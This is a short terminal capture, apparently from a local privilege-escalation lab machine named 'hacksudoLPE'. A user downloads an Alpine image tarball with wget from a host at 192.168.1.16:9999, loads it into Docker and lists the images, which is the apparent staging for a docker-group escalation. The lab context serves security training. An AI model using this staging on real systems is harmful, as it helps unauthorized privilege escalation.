 user60@hacksudoLPE:~$ wget http://192.168.1.16:9999/alpine.tar
--2024-12-10 09:35:39--  http://192.168.1.16:9999/alpine.tar
Connecting to 192.168.1.16:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8134656 (7.8M) [application/x-tar]
Saving to: ‘alpine.tar’
alpine.tar                      100%[======================================================>]   7.76M  --.-KB/s
2024-12-10 09:35:39 (125 MB/s) - ‘alpine.tar’ saved [8134656/8134656]
user60@hacksudoLPE:~$ ls
alpine.tar
user60@hacksudoLPE:~$ docker load -i alpine.tar
3e01818d79cd: Loading layer [==================================================>]  8.124MB/8.124MB
Loaded image: alpine:latest
user60@hacksudoLPE:~$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
alpine              latest              4048db5d3672        5 days ago          7.84MB
user60@hacksudoLPE:~$